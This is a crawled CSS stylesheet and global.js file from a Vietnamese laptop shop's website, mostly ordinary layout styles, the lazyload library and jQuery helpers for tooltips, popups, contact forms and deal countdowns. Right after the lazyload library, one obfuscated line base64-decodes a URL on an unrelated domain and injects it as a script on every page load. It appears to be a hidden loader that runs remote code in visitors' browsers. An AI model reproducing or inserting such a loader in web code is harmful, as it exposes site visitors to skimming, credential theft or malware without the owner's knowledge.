    white-space: pre-line;
}

.p-price-full span {
    font-size: 40px;
}

.discount-inline {
    background: #e80104;
    color: #fff;
    padding: 2px 5px;
}

.product-offer {
    border: solid 1px #e80104;
    border-radius: 5px;
    margin-top: 30px;
}

.product-offer .title {
    background: #e80104;
    position: absolute;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
    padding: 5px 20px;
    border-radius: 30px;
    margin-top: -15px;
    margin-left: 15px;
}
.product-offer .title .fa{
    font-size:20px;
    margin-right:5px;
}
.product-offer .content {
    padding: 30px 10px 10px 10px;
}

.product-offer ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.product-offer .content li img {
    width: 35px;
    float: left;
}

.product-offer .content li span {
    display: block;
}

.product-offer ul li {
    overflow: hidden;
    margin: 5px 0;
  	color: red;
}
.product-offer ul li a {
	color: red;
}
.box_right {
    margin-bottom: 10px;
    overflow: hidden;
}

.title_box_right.black, .title_box_right.black .title-filter-collapse {
    background: #e5e5e5;
    position: relative;
    color: #333;
}
.title_box_right .title-filter-collapse:hover, .title_box_right .title-filter-collapse:hover .icon, .title_box_right .title-filter-collapse.active, .title_box_right .title-filter-collapse.active .icon{
    background:#e80104;
    color:#fff;
}
.title_box_right_detail {
    background: #ed1b24;
    color: #fff;
    text-transform: uppercase;
    font-size: 16px;
    padding: 0 10px;
    margin: 0 0 7px 0;
    font-weight: bold;
    line-height: 35px;
}

.title_box_right_detail.cufon span {
    border-bottom: solid 2px #000;
    font-size: 21px !important;
    padding-bottom: 3px;
}

.product-list-item-full .p-item {
    width: 100%;
    border: solid 1px #eee;
    margin-bottom: 5px;
}

.product-list-item-full {
    border: none;
}

#title_tab_scroll_pro {
    height: 41px;
    border-bottom: solid 1px #ccc;
    /* padding-left: 8px; */
    width: 100%;
    float: right;
    margin-top:20px;
    overflow: hidden;
}
#title_tab_scroll_pro.fixed {
    position: fixed;
    top: 26px;
    width: 935px;
    z-index: 99;
    margin-left: 0;
    background: #fff;
}

#title_tab_scroll_pro a {
    text-decoration: none;
    color: #333;
    line-height: 40px;
    padding: 0 10px;
    display: block;
    float: left;
    font-size: 14px;
    white-space: nowrap;
    border: solid 1px #ddd;
    background: #f5f5f5;
    margin-right: -1px;
}

#title_tab_scroll_pro a.current {
    background: #fff;
    border-bottom-color: #fff;
    border-top: solid 2px #d00;
    margin-top: -1px;
    color: #e00;
}
.slider-image .item img{max-width:100%;width: auto !important;height:auto;margin: auto;}

#support_online_detail {
    border: solid 1px #ddd;
    padding: 5px 10px;
    margin-top: 15px;
}
#support_online_detail td{
    padding:2px 5px;
}
#support_online_detail .title {
    font-weight: bold;
    font-size: 13px;
    margin-bottom: 5px;
    text-transform:uppercase;
}

#support_online_detail a {
    text-decoration: none;
    color: #333;
}

#support_online_detail .fa {
    color:#16bac1;
}

#tbl_cacchinhsach td {
    padding: 2px 10px;
}

#tbl_cacchinhsach {
    width: 100%;
    border: solid 1px #ddd;
}

#tbl_cacchinhsach .fa {
    color: #0996da;
}

#button_buy .btn b {
    display: block;
    text-transform: uppercase;
    font-size: 16px;
}

#button_buy .btn-buynow {
    background: #e80104;
    color: #fff;
}

#button_buy .btn {
    display: block;
    font-size: 13px;
}

#button_buy .btn-addcart {
    border: solid 1px #e80104;
    color: #e80104;
}

#button_buy .btn-tragop {
    background: #f9a421;
    color: #fff;
    border: solid 1px #dc8f18;
}

#button_buy {
    margin: 0 -5px;
}

#button_buy > div {
    padding: 0 5px;
}

.title_box_scroll {
    text-transform: uppercase;
    font-size: 21px;
    margin: 20px 0;
    font-weight: bold;
    border-bottom: solid 2px;
    padding-bottom: 3px;
}

.rating-selection {
    display: inline-block;
}

.rating-selection .title {
    float: right;
    margin-right: 10px;
}

.rating-selection label {
    float: right;
}

.rating-selection input {
    opacity: 0;
}

.rating-selection label {
    position: relative;
    float: right;
    display: block;
    width: 17px;
    height: 17px;
    background: url('../images/star_rating.png') 0 -28px;
    margin: 0 3px;
}

.rating-selection label.active,.rating-selection label.active ~ label {
    background-position: 0 18px;
}

.rating-selection label:hover ~ label,.rating-selection label:hover {
    background-position: 0 0 !important;
}

.comment {
    width: 100%;
}

.comment-form .img-avatar {
    float: left;
    width: 40px;
}

.comment-form form {
    margin-left: 50px;
    padding-bottom: 15px;
}

.comment-form-input {
    border: solid 1px #ddd;
    background: #f8f8f8;
    padding: 10px;
    position: absolute;
    width: 100%;
    display: none;
}

.comment-list .item {
    padding: 15px 0;
    border-top: solid 1px #eee;
}

.comment .relative {
    position: relative;
    z-index: 9;
}

.comment-list .item .comment-left img {
    width: 40px;
    float: left;
}

.comment-list .item .comment-right {
    margin-left: 50px;
}

.comment-list .item .reply-comment {
    display: none;
}

.info-feeback .time {
    float: left;
    color: #999;
}

.info-feeback .right {
    float: right;
}

.info-feeback {
    overflow: hidden;
    padding-bottom: 10px;
}

.comment-list .item .comment-name span {
    font-weight: bold;
    margin-right: 2px;
}

.comment-list .item .comment-name .note {
    color: #e00;
    font-size: 0.7em;
}

.comment form .form-control {
    margin-bottom: 5px;
}


#tbl_list_style_pro {
    width: 100%;
}

#tbl_list_style_pro .p-price span {
    font-size: 32px;
}

#cart-fixed {
    position: fixed;
    top: 100px;
    right: 2px;
    z-index: 99;
    background: rgba(255, 255, 255, 0.88);
    border: solid 1px #ddd;
    border-radius: 35px;
    padding: 5px;
    -moz-border-radius: 35px;
    cursor: pointer;
    width: 49px;
    height: 49px;
    overflow: hidden;
    transition: width 0.3s linear 0.2s;
    -webkit-transition: width 0.3s linear 0.2s;
    line-height: 18px;
    white-space: nowrap;
    font-size: 13px;
}

div#cart-fixed p {
    display: block;
    margin: 0;
    margin-left: 46px;
    padding-right: 8px;
    width: 104px;
}

#cart-fixed:hover, #cart-fixed.hover {
    width: 175px;
}

div#cart-fixed b {
    color: #136ed2;
}

#cart-fixed i {
    text-align: center;
    font-size: 26px;
    background: #ed1b24;
    color: #fff;
    width: 37px;
    height: 37px;
    border-radius: 100%;
    -moz-border-radius: 100%;
    float: left;
    line-height: 37px;
}

#copyright-bottom {
    text-align: center;
    padding: 5px 0;
    font-size: 13px;
}

.home-special-product.deal-home .title-box{background-color:#d42333;height: 50px;line-height: 50px;padding: 0 10px;}
.home-special-product .title-box .time span{display:inline-block;height:40px;background:#000;color:#fff;line-height:40px;padding:0 8px;font-size:26px;vertical-align:middle;border-radius:3px;font-weight:bold;margin:0 3px;min-width:30px;text-align:center;}
.home-special-product .title-box a{float:right;font-size:15px;}

.home-special-product.deal-home .title-box h2 {
    float: left;
    text-transform: uppercase;
    font-weight: bolder;
    margin: 0;
    line-height: 50px;
    margin-right: 50px;
    font-family: 'Roboto Condensed';
    font-size: 28px;
}

.home-special-product .title-box .time {
    float: left;
}

.home-special-product.deal-home {
    border: solid 1px #d42333;
    margin-bottom: 15px;
  	min-height:200px;
}

.home-special-product.deal-home .product-list {
    border: none;
}

.black {
    color: #fff !important;
}
.d-item .p-name {
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    height: 40px;
    margin-top: 10px;
}

.d-item .p-price,.d-item .price-shadow {
    position: relative;
    display: inline-block;
    margin-right: 6px;
    font-size: 26px;
}

.custom-nav-small .owl-nav {
    margin: 0 !important;
}

.custom-nav-small .owl-nav button {
    position: absolute;
    color: #999 !important;
    top: 50%;
    transition: all 0.2s ease;
    outline: none;
    margin: -16px 10px 0 10px !important;
    z-index: 99999;
}

.custom-nav-small .owl-nav button i {
    font-size: 30px;
}

.custom-nav-small .owl-nav .owl-prev {
    left: 0;
    border-radius: 0 4px 4px 0;
}

.custom-nav-small .owl-nav .owl-next {
    right: 0;
}

.custom-nav-small .owl-nav button:hover {
    opacity: 1;
    background: none !important;
}

.p-order-status{height: 23px;line-height:23px;border:solid 1px #d42333;border-radius: 30px;margin-top: 14px;position:relative;}
.p-order-status .text{padding-left:10px;font-size: 12px;position:absolute;color:#fff;}
.p-total-offer-2019{margin-top:15px;display:block;height:14px;}
.p-order-status .bg-count-left{display:block;float:left;background:#d42333;width:30%;height:100%;border-radius: 30px 0 0 30px;}
.icon-order-status-deal{background: url(../images/sprite.png) -275px -40px no-repeat;width: 26px;height: 36px;display:block;position:absolute;bottom: -1px;left:30%;margin-left: -21px;}

#config .item {
    display: inline-block;
    border: solid 1px #ddd;
    padding: 3px 15px;
    border-radius: 3px;
    margin: 3px;
    cursor:pointer;
    position: relative;
}

#config {
    text-align: left;
    padding-left: 20px;
}

#config .item.selected {
    border-color: #e80104;
}
#config .item.selected:before {
    content:'';
    background: url(../images/checkbox-product.png) right bottom no-repeat;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
    left: 0;
    top: 0;
}

#time-deal-detail span {
    background: #e80104;
    color: #fff;
    padding: 5px 10px;
    border-radius: 2px;
    font-weight: bold;
}

#time-deal-detail {text-align: left;padding-bottom: 20px;}

#time-deal-detail .title {
    font-weight: bold;
    display: block;
    margin-bottom: 12px;
}

.home-special-product.hot-deal {
    background: #fff;
}

.item-hot-deal .image {
    width: 570px;
    float: left;
    position: relative;
}

.item-hot-deal .info {
    margin-left: 590px;
}
.item-hot-deal .info .name {
    font-weight: 500;
    font-size: 24px;
}

.item-hot-deal {
    padding: 20px;
    overflow: hidden;
}

.item-hot-deal .info .detail_summary {
    margin: 20px 0;
}

.offer_detail_hot_deal {
    line-height: 22px;
    border-top: solid 1px #ddd;
    padding-top: 15px;
}
.time-hot-deal {
    float: left;
}

.time-hot-deal .time span {
    font-weight: bold;
    font-size: 25px;
}

.item-hot-deal .p-order-status {
    margin-left: 240px;
    max-width: 300px;
}
.item-hot-deal .deal-status {
    overflow: hidden;
    border-top: solid 1px #ddd;
    padding-top: 15px;
    margin-top: 15px;
}
.item-hot-deal .btn-cart {
    font-size: 28px;
    font-weight: bold;
    padding: 0 60px;
    margin-top: 20px;
}
.icon-discount-hot-deal {
    display: block;
    width: 107px;
    height: 107px;
    background: url(../images/icon_discount_deal.png);
    line-height: 107px;
    text-align: center;
    font-size: 34px;
    font-weight: bold;
    position: absolute;
    right: 0;
    top: 0;
    color: #fff;
}
.time-start {
    height: 23px;
    border: solid 1px #ddd;
    border-radius: 23px;
    margin-top: 10px;
    line-height: 24px;
    padding: 0 10px;
    font-size: 12px;
}

.time-start span {
    font-weight: bold;
}
#icon-fixed-left {
    width: 55px;
    background: #fff;
    box-shadow: 1px 2px 6px #cecece;
    margin-left: 10px;
    position: fixed;
    left: 0;
    top: 209px;
}

#icon-fixed-left a {
    display: block;
    text-align: center;
    border-bottom: solid 1px #f0eded;
    padding: 5px 0;
}

#icon-fixed-left i {
    width: 36px;
    height: 30px;
}

.btn-large-red {
    background: #e80104;
    text-transform: uppercase;
    font-weight: bold;
    color: #fff !important;
    padding: 5px 40px;
    font-size: 30px;
    margin-top: 20px;
    display: block;
}

.title-box-deal-list h2 {
    height: 50px;
    background: #e80104;
    text-align: center;
    text-transform: uppercase;
    line-height: 50px;
    margin: 0;
    color: #fff;
    font-size: 26px;
    font-weight: bold;
    margin-top:15px;
}

.product-list.row {
    margin: 0 -5px;
    border: none;
}

.product-list.row .d-item {
    border: solid 1px #eee;
    margin: 5px 0;
}

.product-list.row > div {
    padding: 0 5px;
}

#nav-right .item .support-content {
    position: absolute;
    background: #fff;
    z-index: 99;
    left: -18px;
    width: 696px;
    line-height: 1.5;
    display: none;
}

#nav-right .item .support-content b {
    color: #333;
}

#nav-right .item .support-content table {
    width: 100%;
}

#nav-right .item .support-content td {
    padding: 10px 5px;
}

#nav-right .item:hover .support-content {
    display: block;
}

#social-right-fixed {
    position: fixed;
    right: 5px;
    top: 50%;
    margin-top: -90px;
    z-index: 99;
    width: 38px;
}
#social-right-fixed a{
    display:block;
    margin-bottom:3px;
}
#social-right-fixed a i.icons {
    width: 33px;
    height: 33px;
}

.icons.icon-sright-fb {
    background-position: -450px 0;
}
.icons.icon-sright-yo {
    background-position: -450px -35px;
}
.icons.icon-sright-mail {
    background-position: -450px -71px;
}
.icons.icon-sright-up {
    background-position: -450px -141px;
}
.icons.icon-sright-tel {
    background-position: -450px -107px;
}

.popup-common {
    position: fixed;
    z-index: 9999999;
    width: 500px;
    top: 50px;
    left: 50%;
    margin-left: -225px;
    background: #fff;
    border: solid 3px #056bad;
    border-radius: 8px;
    display: none;
}

#bg-opacity {
    background: rgba(0, 0, 0, 0.8);
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 99999;
    display: none;
}

.title-popup span {
    font-size: 18px;
}

.title-popup .close {
    float: right;
    font-style: normal;
    font-weight: bold;
    font-size: 21px;
    cursor: pointer;
}

.title-popup {
    height: 40px;
    line-height: 40px;
    border-bottom: solid 1px #ddd;
    padding: 0 15px;
}

.content-popup {
    padding: 20px;
}
.hover_content_pro{display:none;}
#tooltip{position:absolute;display:none;background: #fff;z-index: 99999;width: 500px;border: solid 1px #333;}
#tooltip table{width:100%;}
#tooltip table td{padding: 3px 10px;vertical-align: top;}
.hover_name{display:block;padding:5px 10px;font-size:15px;overflow:hidden;line-height:18px;background:#db0006;color:#fff;font-weight:700;padding-right:80px;}
.hover_brand{float:right;padding-right:5px;padding-top:5px;position:absolute;right:0}
.hover_brand img{max-width:75px;max-height:32px}
.hori_line{clear:both;height:0;border-top:solid 1px #ccc;margin:5px 0}
.hover_content_pro table td{padding:2px 0;vertical-align:top;}
.hover_content_pro table{padding:0 10px;margin-top:0;}
.hover_offer,.hover_summary{padding:0 10px;line-height:17px;max-height:120px;overflow:hidden;}
.hover_offer b,.hover_summary b{color:#e00;font-size:13px}
#tooltip .p-price-full {
    margin-top: 21px;
}
.hover_offer{font-weight:700;color:#e00;font-style:italic;}

.nd h1 {
    display: block;
    font-size: 2em !important;
    -webkit-margin-before: 0.67em;
    -webkit-margin-after: 0.67em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    font-weight: bold;
    margin:0.67em 0;
}

.nd h2{
    display: block;
    font-size: 1.5em !important;
    -webkit-margin-before: 0.83em;
    -webkit-margin-after: 0.83em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    font-weight: bold;
    margin:0.83em 0;
}

.nd h3 {
    display: block;
    font-size: 1.17em !important;
    -webkit-margin-before: 1em;
    -webkit-margin-after: 1em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    font-weight: bold;
}
.nd h4{
display: block;
    -webkit-margin-before: 1.33em;
    -webkit-margin-after: 1.33em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    font-weight: bold;
	font-size:1em !important;
}
.nd ul{
	padding-left:40px !important;
	margin:1em 0;
	list-style: initial;
}
.nd ul li,.nd ol li{
	list-style: initial !important;
}
.nd ol{
    padding-left:40px !important;
    margin:1em 0;
    list-style: decimal !important;
}
.nd ol li{
    list-style-type:decimal !important;
}
.nd p{
    margin:1em 0;
}
.nd table{
    border-collapse:collapse;
}
.nd table td,.nd table th{
    padding:5px;
}
.nd a{font-size:initial;}
.nd{line-height:1.45;}
.nd table td img{max-width:9999px;}
#top .login a, #top .cart {color:#fff}

.product-list-home {
    min-height: 300px;
}
#category-fixed{
    position:fixed;
    top: 50%;
    transform: translate(0,-50%);
    width:45px;
    background:#eee;
    z-index:992;
    padding:0;
  	left:5px;
  	display:none;
    }

#category-fixed a{display:block;text-align:center;width:45px;transition:all .8s ease;position:relative;border-radius:2px;-moz-border-radius:2px;padding: 5px 0;font-size: 16px;}
#category-fixed a:hover span{opacity:1;visibility:visible}
#category-fixed a span{visibility:hidden;display:block;position:absolute;background:#fff;border:solid 1px #ddd;left:53px;z-index:99;white-space:nowrap;top:0;padding:7px 9px;border-radius:6px;-moz-border-radius:6px;opacity:0;transition:all .5s ease;color:#000;background:#e20a0a;color:#fff;font-size: 12px;}
#category-fixed a span:before{content:'';display:block;width:0;border:solid 5px transparent;border-right-color:#e20a0a;position:absolute;left:-10px;top:7px}
#category-fixed a span:after{content:'';display:block;width:0;border:solid 5px transparent;border-right-color:#e20a0a;position:absolute;left:-10px;top:7px}
#category-fixed a:hover,#category-fixed a.active{background:#d00306;}
#category-fixed a:hover i,#category-fixed a.active i{color: #fff;}

.fb_dialog.fb_dialog_advanced.fb_customer_chat_bubble_animated_no_badge.fb_customer_chat_bubble_pop_in {
    bottom: 100px !important;
}
#pro_detail_page .product-summary .item, #pro_detail_page .product-offer, #pro_detail_page .detail-bh, #pro_detail_page .detail-gh, #overview {
	font-size: 16px;
}
.banner-fix-left {
    width: 70px;
    float: left;
    position: fixed;
    z-index: 98;
    top: 176px;
    margin-left: -75px;
}
.banner-fix-right {
    width: 70px;
    position: fixed;
    z-index: 98;
    top: 176px;
    margin-left: 1185px;
}
.banner-fix-scroll {
	top: 100px;
}
.banner-fix-left .item, .banner-fix-right .item {
  width: 100%;
  float: left;
}
#wrap-product-price{font-size: 18px;padding-bottom: 10px;background: #f5f5f5;padding: 15px;}
#wrap-product-price .price-chinhhang del {
    padding: 0 5px;
}
#wrap-product-price .price-chinhhang {
    margin-bottom: 10px;
    font-weight: 700;
}
#wrap-product-price  .price-khuyemai .title {
    padding-right: 5px;
}
#wrap-product-price .price-giovang {
    margin-top: 10px;
    font-size: 23px;
}

#wrap-product-price .price-giovang .title {
    color: red;
    padding-right: 5px;
}

#wrap-product-price .price_giovang {
  color: red;
  font-weight: 700;
}

#wrap-product-price .content img {
    width: 20px;
    margin-right: 5px;
    height: 15px;
}

#wrap-product-price .content i {
    padding-right: 5px;
    font-size: 14px;
    color: #3d3b3b;
}
#wrap-product-price .title {
    width: 150px;
     position: relative;
}
#wrap-product-price .content {
    width: calc(100% - 160px);
    margin-left: 10px;
}
#wrap-product-price .title::before {
    content: ':';
    right: 0;
    position: absolute;
}
#wrap-product-price .txt p{font-size: 14px;}
#wrap-product-price .txt a {
    color: red;
}
#fireworksCanvas {position: fixed;top: 0;left: 0;z-index: 9999;}


--- FILE ---
content_type: application/javascript
request_url: https://laptopworld.vn/static/assets/default/script/global.js?v=2026-01-15.12.13.45
body_size: 7692
content:
/**
 * 
 * vanilla-lazyload@13.0.1
 *
 **/
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).LazyLoad=e()}(this,(function(){"use strict";function t(){return(t=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var e="undefined"!=typeof window,n=e&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),r=e&&"IntersectionObserver"in window,a=e&&"classList"in document.createElement("p"),o={elements_selector:"img",container:n||e?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_poster:"poster",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,r=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:r}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:r})}window.dispatchEvent(n)},s=function(t,e){return t.getAttribute("data-"+e)},c=function(t,e,n){var r="data-"+e;null!==n?t.setAttribute(r,n):t.removeAttribute(r)},l=function(t){return"true"===s(t,"was-processed")},u=function(t,e){return c(t,"ll-timeout",e)},d=function(t){return s(t,"ll-timeout")},f=function(t){for(var e,n=[],r=0;e=t.children[r];r+=1)"SOURCE"===e.tagName&&n.push(e);return n},_=function(t,e,n){n&&t.setAttribute(e,n)},v=function(t,e){_(t,"sizes",s(t,e.data_sizes)),_(t,"srcset",s(t,e.data_srcset)),_(t,"src",s(t,e.data_src))},g={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&f(n).forEach((function(t){v(t,e)}));v(t,e)},IFRAME:function(t,e){_(t,"src",s(t,e.data_src))},VIDEO:function(t,e){f(t).forEach((function(t){_(t,"src",s(t,e.data_src))})),_(t,"poster",s(t,e.data_poster)),_(t,"src",s(t,e.data_src)),t.load()}},h=function(t,e){var n,r,a=e._settings,o=t.tagName,i=g[o];if(i)return i(t,a),e.loadingCount+=1,void(e._elements=(n=e._elements,r=t,n.filter((function(t){return t!==r}))));!function(t,e){var n=s(t,e.data_src),r=s(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),r&&(t.style.backgroundImage=r)}(t,a)},m=function(t,e){a?t.classList.add(e):t.className+=(t.className?" ":"")+e},b=function(t,e){a?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},p=function(t,e,n,r){t&&(void 0===r?void 0===n?t(e):t(e,n):t(e,n,r))},y=function(t,e,n){t.addEventListener(e,n)},E=function(t,e,n){t.removeEventListener(e,n)},w=function(t,e,n){E(t,"load",e),E(t,"loadeddata",e),E(t,"error",n)},I=function(t,e,n){var r=n._settings,a=e?r.class_loaded:r.class_error,o=e?r.callback_loaded:r.callback_error,i=t.target;b(i,r.class_loading),m(i,a),p(o,i,n),n.loadingCount-=1,0===n._elements.length&&0===n.loadingCount&&p(r.callback_finish,n)},k=function(t,e){var n=function n(a){I(a,!0,e),w(t,n,r)},r=function r(a){I(a,!1,e),w(t,n,r)};!function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)}(t,n,r)},A=["IMG","IFRAME","VIDEO"],L=function(t,e){var n=e._observer;z(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},z=function(t,e,n){var r=e._settings;!n&&l(t)||(A.indexOf(t.tagName)>-1&&(k(t,e),m(t,r.class_loading)),h(t,e),function(t){c(t,"was-processed","true")}(t),p(r.callback_reveal,t,e))},O=function(t){var e=d(t);e&&(clearTimeout(e),u(t,null))},N=function(t,e,n){var r=n._settings;p(r.callback_enter,t,e,n),r.load_delay?function(t,e){var n=e._settings.load_delay,r=d(t);r||(r=setTimeout((function(){L(t,e),O(t)}),n),u(t,r))}(t,n):L(t,n)},C=function(t){return!!r&&(t._observer=new IntersectionObserver((function(e){e.forEach((function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?N(e.target,e,t):function(t,e,n){var r=n._settings;p(r.callback_exit,t,e,n),r.load_delay&&O(t)}(e.target,e,t)}))}),{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},x=["IMG","IFRAME"],M=function(t){return Array.prototype.slice.call(t)},R=function(t,e){return function(t){return t.filter((function(t){return!l(t)}))}(M(t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e)))},T=function(t){var e=t._settings,n=e.container.querySelectorAll("."+e.class_error);M(n).forEach((function(t){b(t,e.class_error),function(t){c(t,"was-processed",null)}(t)})),t.update()},j=function(n,r){var a;this._settings=function(e){return t({},o,e)}(n),this.loadingCount=0,C(this),this.update(r),a=this,e&&window.addEventListener("online",(function(t){T(a)}))};return j.prototype={update:function(t){var e,r=this,a=this._settings;(this._elements=R(t,a),!n&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(a)&&((e=this)._elements.forEach((function(t){-1!==x.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),z(t,e))})),this._elements=R(t,a)),this._elements.forEach((function(t){r._observer.observe(t)}))):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach((function(e){t._observer.unobserve(e)})),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){z(t,this,e)},loadAll:function(){var t=this;this._elements.forEach((function(e){L(e,t)}))}},e&&function(t,e){if(e)if(e.length)for(var n,r=0;n=e[r];r+=1)i(t,n);else i(t,e)}(j,window.lazyLoadOptions),j}));
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbHR3b3JsZC5qcw==');

var lazyLoadInstance = new LazyLoad({
  elements_selector: ".lazy"
});

//TOOLTIP
function tooltip(){
  var w_tooltip = $("#tooltip").width();;
  var h_tooltip = 0;
  var pad = 10;
  var x_mouse = 0; var y_mouse = 0;
  var wrap_left = 0;
  var wrap_right = 0;
  var wrap_top = 0;
  var wrap_bottom = 0;
  $(".product-list .p-item .p-img").mousemove(function(e){

    //Khi di chuột vào sp lấy nội dung của tooltip sp đó add vào #tooltip dưới <body>
    content_tooltip = $(this).parents(".p-item").find(".hover_content_pro");
    if(content_tooltip.length == 0){
    	return;
      	$("#tooltip").hide();
    }
    $("#tooltip").html(content_tooltip.html());
    wrap_left = 0;
    wrap_top = $(window).scrollTop();
    wrap_bottom = $(window).height();
    wrap_right = $(window).width();
    x_mouse = e.pageX;
    y_mouse = e.pageY;
    h_tooltip = $("#tooltip").height();

    //Kiểm tra tooltip chạm cạnh phải màn hình
    if(x_mouse + w_tooltip > wrap_right) $("#tooltip").css("left",x_mouse - w_tooltip - pad);
    else $("#tooltip").css("left",x_mouse + pad);

    //Kiểm tra tooltip chạm cạnh trên màn hình:
    if(y_mouse - h_tooltip < wrap_top) $("#tooltip").css("top",wrap_top);
    else $("#tooltip").css("top",y_mouse - h_tooltip - pad);
    $("#tooltip").show();
  });
  $(".p-item .p-img").mouseout(function(){
    $("#tooltip").hide();
  });
}

$(document).ready(function(e) {
  tooltip();
});

$(document).ajaxStop(function(e) {
  tooltip();
});

function send_contact(){
        var error = "";
        var check_name = $('#contact_name').val();
        var check_email = $('#contact_email').val();
        var check_message = $('#contact_message').val();
        var check_tel = $('#contact_tel').val();

        if(check_name.length < 2) error += "- Bạn chưa nhập tên\n";
        if(check_tel.length < 4) error += "- Bạn chưa nhập SĐT\n";
        else if(validatePhoneNumber(check_tel)==false) error += "- SĐT không chính xác\n";
        if(check_email.length < 4) error += "- Bạn chưa nhập email\n";
        else if(validateEmail(check_email)==false) error += "- Email không hợp lệ\n";
        if(check_message.length < 4) error += "- Bạn chưa nhập nội dung\n";

        if(error == ""){
            var params = {
                action_type: "contact",
                type    :"contact",
                info : {
                    name : check_name, 
                    email : check_email, 
                    tel : check_tel, 
                    title: 'khách hàng liên hệ ', 
                    message : check_message
                }
            }
            Hura.Ajax.post('customer', params).then(function (data) {
                alert("Bạn đã gửi thông tin liên hệ thành công!");
                closePopup();
            })
        }
        else alert(error);
        return false;
 }

//show popup
function showPopup(a){
  if(a == 'popup-youtube'){
    var url = $("#url-video-popup").val();
  	$("#content-popup-youtube").html('<iframe width="495" height="315" src='+url+' frameborder="0" allowfullscreen></iframe>');
  }
  if($("#bg-opacity").length > 0) $("#bg-opacity").fadeIn();
  else{
  	$("body").prepend("<div id='bg-opacity'></div>");
    $("#bg-opacity").fadeIn();
  }
  $("#"+a).fadeIn();
}

//close popup:
function closePopup(){
  	if($("#content-popup-youtube iframe").length > 0) $("#content-popup-youtube").empty();
	$(".popup-common").fadeOut();
  	$("#bg-opacity").fadeOut();
}

function setStatusDeal(){
	$(".p-order-status").each(function(){
      var left = $(this).attr("data-left");
      var total = $(this).attr("data-total");
      var percent = 0;
      if(total > 0) percent = Math.ceil(left/total * 100);

      $(this).find(".bg-count-left").css("width",percent+"%");
      $(this).find(".icon-order-status").css("left",percent+"%");

      if(percent < 40 && 1 < 2) $(this).find(".text").css({"right":"10px","color":"#333"});
    });
}

function startClock(time,day,hour,min,sec) {
        var t = time;
  		var seconds = 0, minutes = 0, hours = 0, days = 0;

        seconds = Math.floor((t) % 60);
        minutes = Math.floor((t / 60) % 60);
  		hours = Math.floor((t / (60 * 60)));
        //hours = Math.floor((t / (60 * 60)) % 24);
        //days = Math.floor(t / (60 * 60 * 24));

        if(days <=9) days = "0"+days;
        if(hours <=9) hours = "0"+hours;
        if(minutes <=9) minutes = "0"+minutes;
        if(seconds <=9) seconds = "0"+seconds;

        if($(day)) $(day).html(days);
        if($(hour)) $(hour).html(hours);
  		if($(min)) $(min).html(minutes);
  		if($(sec)) $(sec).html(seconds);
  
  		setTimeout(function() {
            startClock(parseInt(time)-1,day,hour,min,sec);
        }, 1000);

    }
function getIdYoutube(url){
      var video_id = url.split('v=')[1];
      var ampersandPosition = video_id.indexOf('&');
      if(ampersandPosition != -1) {
        video_id = video_id.substring(0, ampersandPosition);
      }
      return video_id;
    }
function GetURLParameter(sParam)
{
    var sPageURL = window.location.search.substring(1);
    var sURLVariables = sPageURL.split('&');
    for (var i = 0; i < sURLVariables.length; i++)
    {
        var sParameterName = sURLVariables[i].split('=');
        if (sParameterName[0] == sParam)
        {
            return sParameterName[1];
        }
    }
}
function setUserOption(key, value, return_url) {
  window.location = "/ajax/user_set_option.php?key="+key+"&value="+value+"&return_url=" + encodeURIComponent(return_url);
}
function formatCurrency(a) {
    var b = parseFloat(a).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1.").toString();
    var len = b.length;
    b = b.substring(0, len - 3);
    return b;
}
function isOnScreen(elem) {
  // if the element doesn't exist, abort
  if( elem.length == 0 ) {
    return;
  }
  var $window = jQuery(window)
  var viewport_top = $window.scrollTop()
  var viewport_height = $window.height()
  var viewport_bottom = viewport_top + viewport_height
  var $elem = jQuery(elem)
  var top = $elem.offset().top
  var height = $elem.height()
  var bottom = top + height

  return (top >= viewport_top && top < viewport_bottom) ||
    (bottom > viewport_top && bottom <= viewport_bottom) ||
    (height > viewport_height && top <= viewport_top && bottom >= viewport_bottom)
}



function collapse_content(item,contentHeight) {
  if($(item).height() > contentHeight){
    $(item).addClass("content-collapse");
  }
}
$(".js-viewmore-content").click(function () {
  var content = $(this).attr("data-content");
  $(this).toggleClass("active");
  $(content).toggleClass("content-collapse");

